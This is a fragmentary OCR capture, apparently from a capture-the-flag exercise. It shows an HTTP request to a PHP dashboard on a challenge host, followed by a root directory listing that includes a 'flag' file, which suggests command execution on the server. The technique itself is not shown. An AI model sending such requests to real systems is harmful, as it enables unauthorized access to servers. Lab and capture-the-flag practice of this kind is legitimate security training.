 GET /dashboard.php HTTP/1.1
Host: 81.70.250.175:30630
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://81.70.250.175:30630/
Connection: keep-alive
Cookie: PHPSESSID=abc
57 </body>
58 </html>
59 bin
60 boot
61 dev
62 etc
63 flag
64 home
65 lib
66 lib64
67 media
68 mnt
69 opt
70 proc
71 root
72 run
73 sbin
74 srv
75 start.sh
76 sys
77 tmp
78 usr
79 var
80